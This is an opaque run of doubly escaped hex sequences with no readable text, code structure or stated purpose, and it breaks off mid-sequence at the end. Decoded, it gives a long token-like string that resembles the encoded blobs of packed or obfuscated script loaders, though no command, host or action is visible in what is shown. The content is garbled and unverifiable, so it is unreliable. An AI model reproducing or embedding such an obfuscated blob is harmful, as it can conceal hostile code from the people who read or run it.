1\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5